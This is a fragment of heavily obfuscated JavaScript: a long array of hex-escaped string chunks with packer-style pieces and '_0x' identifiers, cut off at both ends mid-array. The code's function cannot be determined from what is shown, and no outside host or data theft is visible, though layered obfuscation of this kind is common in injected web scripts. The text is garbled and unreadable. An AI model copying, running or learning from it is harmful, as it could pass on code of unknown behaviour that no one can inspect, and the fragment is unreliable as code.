\x5c\x31\x34\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x39','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x33','\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x69\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b\x5c\x5c','\x27\x29\x5d\x3d\x32\x35\x2c\x51\x5b\x65','\x31\x37\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x5c\x31\x32\x5c\x5c\x5c\x27\x2b\x64\x28','\x7c\x64\x30\x7c\x64\x31\x7c\x64\x32\x7c','\x30\x78\x33\x32\x32\x33\x66\x61\x7c\x5f','\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x33\x70','\x31\x37\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c','\x20\x65\x3d\x7b\x7d\x3b\x65\x5b\x63\x28','\x5c\x5c\x5c\x27\x29\x5d\x3d\x32\x35\x3b','\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x3b\x64','\x5f\x30\x78\x32\x39\x38\x35\x33\x35\x7c','\x78\x34\x66\x36\x64\x34\x63\x7c\x5f\x30','\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x3d','\x5c\x38\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x5d\x3d','\x31\x67\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c','\x5c\x31\x73\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x27\x29\x5d\x28\x66\x28\x5c\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x66','\x61\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x5c\x27\x29\x5d\x28\x33\x37\x29\x2c\x24','\x31\x6b\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x70\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x7b\x7d\x3b\x67\x5b\x5c\x5c\x5c\x27\x5c','\x78\x33\x32\x39\x66\x36\x61\x7c\x5f\x30','\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x32','\x5c\x35\x5c\x5c\x5c\x27\x29\x2c\x65\x28','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x30\x5c','\x78\x20\x34\x33\x28\x29\x7b\x31\x68\x20','\x31\x33\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x31\x39\x5c\x5c\x5c\x27\x29\x2c\x5c\x5c','\x7c\x64\x45\x7c\x64\x46\x7c\x64\x47\x7c','\x5c\x31\x5c\x5c\x5c\x27\x29\x29\x7d\x31','\x3d\x31\x78\x28\x68\x29\x7b\x31\x68\x20','\x33\x54\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x38','\x49\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x32\x67\x5c\x5c\x5c\x5c\x32\x39\x5c\x5c','\x44\x29\x2c\x32\x42\x3d\x32\x41\x5b\x63','\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27','\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x38\x5c','\x33\x5b\x36\x34\x5d\x5b\x62\x28\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x67','\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x27','\x31\x59\x5c\x5c\x5c\x27\x26\x26\x28\x69','\x68\x20\x61\x3d\x5b\x5c\x5c\x5c\x27\x5c','\x28\x63\x2c\x64\x2c\x65\x29\x7b\x31\x68','\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x38','\x20\x64\x3d\x61\x5b\x62\x5d\x5b\x63\x28','\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x39','\x30\x31\x65\x7c\x5f\x30\x78\x34\x38\x63','\x21\x3d\x3d\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x36\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x5d\x28','\x35\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x32\x62\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c','\x78\x28\x29\x7b\x31\x68\x20\x61\x3d\x31','\x5c\x5c\x5c\x27\x29\x2c\x31\x78\x28\x61','\x6e\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x29\x21\x3d\x3d\x62\x28\x5c\x5c\x5c\x27','\x38\x37\x7c\x63\x71\x7c\x63\x72\x7c\x63','\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x70','\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63','\x27\x29\x29\x2c\x24\x28\x61\x28\x5c\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x36\x5c','\x76\x7c\x6c\x77\x7c\x6c\x78\x7c\x6c\x79','\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x65','\x29\x7d\x29\x29\x7d\x7d\x7d\x28\x35\x41','\x31\x6f\x5c\x5c\x5c\x5c\x32\x32\x5c\x5c','\x5c\x27\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c','\x29\x5d\x28\x62\x29\x7d\x31\x41\x20\x36','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x35','\x7c\x6b\x4c\x7c\x6b\x4d\x7c\x6b\x4e\x7c','\x29\x7b\x31\x68\x20\x6c\x3d\x37\x33\x5b','\x32\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x20\x6b\x3d\x53\x5b\x65\x28\x5c\x5c\x5c','\x30\x78\x35\x35\x31\x31\x62\x36\x7c\x5f','\x7c\x78\x36\x61\x7c\x78\x35\x39\x7c\x78','\x36\x36\x35\x66\x7c\x5f\x30\x78\x36\x37','\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31','\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x33\x5c','\x31\x32\x36\x37\x61\x33\x7c\x5f\x30\x78','\x31\x65\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x69','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x32\x33','\x27\x29\x32\x4b\x5b\x5c\x5c\x5c\x27\x5c','\x30\x78\x36\x31\x38\x35\x34\x36\x7c\x5f','\x5d\x2c\x77\x5b\x65\x28\x5c\x5c\x5c\x27','\x35\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c','\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x2b\x34','\x31\x34\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x5c\x5c\x5c\x27\x2b\x31\x43\x5b\x62\x28','\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d','\x31\x31\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x5c\x27\x29\x5d\x3d\x41\x3b\x31\x68\x20','\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x2b\x31','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x35\x5c','\x5c\x5c\x5c\x27\x29\x29\x2c\x36\x38\x5b','\x2b\x36\x6c\x2b\x28\x5c\x5c\x5c\x27\x5c','\x32\x39\x65\x34\x30\x61\x7c\x5f\x30\x78','\x5f\x30\x78\x35\x61\x63\x39\x61\x37\x7c','\x31\x67\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x32\x32\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x2f\x67\x29\x29\x3c\x35\x67\x5b\x61\x28','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x35\x5c','\x30\x5c\x5c\x5c\x27\x5d\x3d\x32\x78\x2c','\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x27\x29\x29\x2b\x35\x4a\x2b\x5c\x5c','\x31\x38\x5c\x5c\x5c\x27\x29\x29\x5b\x31','\x5c\x33\x38\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x35\x5a\x3d\x36\x30\x7d\x29\x2c\x24\x28','\x63\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x2c\x34\x69\x3d\x32\x4c\x5b\x62\x28\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x6b','\x5c\x33\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x27\x3a\x65\x28\x5c','\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x5d','\x20\x64\x3d\x31\x51\x3b\x32\x4a\x28\x31','\x56\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x31\x66\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x31\x74\x28\x34\x38\x5b\x61\x28\x5c\x5c','\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x35\x5c','\x7c\x64\x61\x7c\x64\x62\x7c\x64\x63\x7c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x27\x5d\x28','\x78\x28\x61\x2c\x62\x29\x7b\x31\x68\x20','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x56','\x5c\x31\x35\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x33\x5c','\x36\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27','\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c','\x31\x39\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x7c\x78\x36\x32\x7c\x78\x32\x64\x7c\x78','\x61\x5c\x5c\x5c\x27\x29\x29\x2f\x33\x62','\x3d\x28\x31\x78\x28\x29\x7b\x31\x68\x20','\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x61','\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x47\x5c\x5c\x5c\x27\x29\x7b\x31\x68\x20','\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x36\x5c','\x29\x5d\x28\x2f\x3c\x33\x63\x28\x3f\x3a','\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x27\x2b','\x5c\x31\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x27\x29\x29\x7d\x2c\x71\x5b\x65','\x7c\x68\x46\x7c\x68\x47\x7c\x68\x48\x7c','\x5f\x30\x78\x31\x63\x66\x38\x66\x36\x7c','\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x79\x5c','\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31','\x4c\x7c\x68\x4d\x7c\x68\x4e\x7c\x68\x4f','\x55\x28\x31\x43\x29\x5b\x61\x28\x5c\x5c','\x74\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5d\x3b\x69\x2b\x2b\x29\x7b\x31\x68\x20','\x20\x32\x7a\x3d\x7b\x7d\x3b\x32\x7a\x5b','\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x2c','\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x31\x6c','\x31\x30\x5c\x5c\x5c\x27\x29\x2c\x61\x28','\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x63\x5c','\x36\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x72\x28\x63\x2f\x61\x29\x29\x29\x2b\x28','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66','\x3d\x67\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5d\x3d\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x33\x65\x64\x32\x36\x61\x7c\x5f\x30\x78','\x70\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64','\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x31','\x65\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x3d','\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x31\x45\x5c\x5c\x5c\x27\x2c\x5c','\x65\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c','\x29\x29\x2c\x69\x5b\x5c\x5c\x5c\x27\x5c','\x6f\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x5d\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x79\x5c\x5c\x5c\x27\x29\x2b\x32\x75','\x73\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x27\x5d\x28\x43\x29\x7d\x31\x41','\x31\x4e\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x31\x42\x3b\x31\x68\x20\x6c\x3d\x7b\x7d','\x2c\x31\x52\x5b\x31\x6c\x28\x5c\x5c\x5c','\x6b\x20\x35\x35\x3d\x38\x30\x5b\x61\x28','\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x27\x7d','\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x61','\x7c\x6c\x70\x7c\x6c\x71\x7c\x6c\x72\x7c','\x5c\x5c\x5c\x27\x29\x3b\x31\x48\x20\x34','\x3b\x38\x37\x28\x63\x2d\x2d\x29\x38\x36','\x5c\x27\x29\x2b\x63\x28\x5c\x5c\x5c\x27','\x36\x78\x28\x32\x4c\x2c\x62\x28\x5c\x5c','\x31\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c','\x3b\x31\x68\x20\x68\x3d\x7b\x7d\x3b\x68','\x5c\x5c\x5c\x32\x34\x5c\x5c\x5c\x5c\x35','\x5c\x31\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27','\x35\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c','\x61\x63\x38\x62\x31\x7c\x5f\x30\x78\x31','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x37\x5c','\x7c\x65\x69\x7c\x65\x6a\x7c\x65\x6b\x7c','\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x33','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x65','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x36\x5c','\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x31\x42','\x5c\x5c\x27\x5d\x28\x29\x3b\x31\x74\x28','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x33','\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x64\x5c','\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x34\x5c','\x7c\x69\x50\x7c\x69\x51\x7c\x69\x52\x7c','\x31\x6a\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x64\x31\x61\x38\x7c\x5f\x30\x78\x35\x36','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x35','\x32\x43\x28\x32\x77\x2c\x5c\x5c\x5c\x27','\x35\x7c\x6a\x36\x7c\x6a\x37\x7c\x6a\x38','\x34\x5c\x5c\x5c\x5c\x32\x38\x5c\x5c\x5c','\x7c\x30\x78\x37\x7c\x30\x78\x38\x7c\x69','\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x66','\x31\x31\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c','\x31\x7a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c','\x30\x78\x34\x32\x37\x33\x35\x39\x7c\x5f','\x57\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x32\x5c','\x31\x75\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c','\x5c\x5c\x27\x29\x5d\x28\x31\x44\x29\x3d','\x5c\x27\x2b\x66\x28\x5c\x5c\x5c\x27\x5c','\x64\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27','\x5c\x35\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c','\x5c\x5c\x5c\x32\x37\x5c\x5c\x5c\x5c\x31','\x35\x5c\x5c\x5c\x27\x29\x29\x5b\x61\x28','\x31\x38\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x32\x5c','\x38\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x31\x74\x28\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27\x2b\x61','\x31\x36\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d','\x41\x7b\x31\x74\x28\x66\x5b\x65\x28\x5c','\x36\x4d\x2c\x63\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x27\x29\x29\x5b\x65\x28\x5c','\x32\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32\x69','\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31','\x5c\x27\x3b\x31\x48\x20\x33\x45\x7d\x31','\x5c\x38\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x78\x33\x62\x32\x61\x66\x35\x7c\x5f\x30','\x61\x63\x38\x34\x7c\x5f\x30\x78\x33\x30','\x5c\x5c\x5c\x27\x5d\x3d\x33\x69\x2c\x68','\x36\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x6b','\x6e\x5c\x5c\x5c\x27\x2b\x34\x53\x2c\x34','\x64\x6e\x7c\x64\x6f\x7c\x64\x70\x7c\x64','\x5c\x34\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c','\x29\x2b\x32\x75\x29\x29\x7d\x31\x41\x20','\x38\x5c\x5c\x5c\x27\x5d\x28\x62\x28\x5c','\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29','\x31\x36\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x7b\x31\x68\x20','\x5d\x29\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x34\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x4f','\x5c\x27\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c','\x31\x32\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x67\x5c\x5c\x5c\x27\x29\x21\x3d\x3d\x62','\x5d\x3d\x32\x61\x2c\x4a\x5b\x65\x28\x5c','\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x33','\x27\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x5c\x27\x29\x29\x2b\x36\x64\x2b\x28\x63','\x2c\x34\x73\x3d\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x64\x5c','\x5c\x31\x38\x5c\x5c\x5c\x5c\x31\x38\x5c','\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c','\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x33','\x5c\x37\x5c\x5c\x5c\x27\x5d\x28\x29\x5b','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x35','\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x34','\x3d\x4c\x2c\x50\x5b\x65\x28\x5c\x5c\x5c','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x30','\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65','\x66\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c','\x29\x2c\x24\x28\x61\x28\x5c\x5c\x5c\x27','\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x32','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6a','\x59\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x33','\x5c\x5c\x5c\x27\x5d\x28\x35\x46\x2b\x31','\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x2b\x34','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x72','\x62\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c','\x36\x7c\x64\x37\x7c\x64\x38\x7c\x64\x39','\x31\x34\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c','\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x35\x5c','\x31\x49\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x31\x33\x30\x38\x37\x38\x30\x4a\x54\x6f\x74\x64\x43','\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37','\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x42\x7c','\x77\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x5b\x61\x28\x5c','\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c','\x6b\x45\x7c\x6b\x46\x7c\x6b\x47\x7c\x6b','\x75\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x27\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c','\x5c\x31\x32\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x5b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x29\x29\x7b\x31\x68\x20\x62\x3d\x6b\x5b','\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c','\x6d\x5c\x5c\x5c\x27\x29\x29\x5b\x5c\x5c','\x31\x36\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x31\x6a\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x53','\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x5b','\x32\x41\x3d\x64\x5b\x63\x28\x5c\x5c\x5c','\x63\x28\x3f\x3a\x2e\x2b\x29\x3f\x33\x64','\x36\x37\x32\x34\x7c\x5f\x30\x78\x31\x63','\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x37','\x34\x61\x33\x63\x64\x32\x7c\x5f\x30\x78','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x69\x79\x7c\x69\x7a\x7c\x69\x41\x7c\x69','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x32\x5c','\x7b\x7d\x3b\x33\x6f\x5b\x31\x6c\x28\x5c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x5b\x62\x5d\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35\x5c','\x34\x66\x7c\x78\x35\x33\x7c\x78\x34\x36','\x5c\x5c\x5c\x27\x29\x29\x7d\x7d\x7d\x32','\x42\x7c\x69\x43\x7c\x69\x44\x7c\x69\x45','\x39\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x50','\x78\x34\x62\x32\x64\x39\x37\x7c\x5f\x30','\x5c\x35\x5c\x5c\x5c\x27\x29\x2b\x64\x28','\x32\x78\x2c\x31\x52\x5b\x31\x6c\x28\x5c','\x5b\x6f\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x41\x7b\x31\x74\x28\x54\x5b\x65\x28','\x27\x29\x3b\x36\x61\x5b\x61\x28\x5c\x5c','\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36','\x5c\x27\x5d\x2c\x69\x5b\x61\x28\x5c\x5c','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x69\x5c','\x5c\x31\x4a\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x31\x30\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x62','\x5c\x5c\x5c\x27\x2b\x35\x35\x2b\x5c\x5c','\x66\x32\x62\x31\x37\x7c\x5f\x30\x78\x33','\x35\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27','\x3f\x3a\x2e\x2b\x29\x3f\x28\x3f\x3a\x33','\x6b\x6b\x7c\x6b\x6c\x7c\x6b\x6d\x7c\x6b','\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53','\x34\x64\x61\x38\x7c\x5f\x30\x78\x35\x65','\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x35','\x2b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x31\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x70','\x31\x31\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x4a','\x62\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x27\x29\x5d\x28\x29\x3d\x3d\x37\x47','\x61\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x30\x5c\x5c\x5c\x5c','\x6b\x59\x7c\x6b\x5a\x7c\x6c\x30\x7c\x6c','\x7c\x63\x61\x74\x63\x68\x7c\x5f\x30\x78','\x27\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x36','\x3f\x62\x3d\x62\x5b\x5c\x5c\x5c\x27\x5c','\x31\x33\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x30\x62\x63\x61\x35\x7c\x5f\x30\x78\x34','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x64','\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x36\x5c','\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x35\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x32\x61\x2c','\x5f\x30\x78\x34\x66\x35\x66\x65\x61\x7c','\x31\x35\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c','\x31\x59\x5c\x5c\x5c\x27\x29\x7b\x31\x68','\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x30\x5c','\x62\x61\x36\x31\x7c\x5f\x30\x78\x35\x62','\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31','\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31','\x28\x32\x74\x29\x3a\x35\x59\x28\x31\x43','\x5c\x27\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c','\x28\x65\x3d\x31\x54\x5b\x66\x28\x5c\x5c','\x3d\x53\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x7c\x38\x68\x7c\x38\x69\x7c\x38\x6a\x7c','\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c','\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x71','\x32\x5c\x5c\x5c\x27\x5d\x28\x66\x29\x5b','\x31\x31\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c','\x5c\x5c\x5c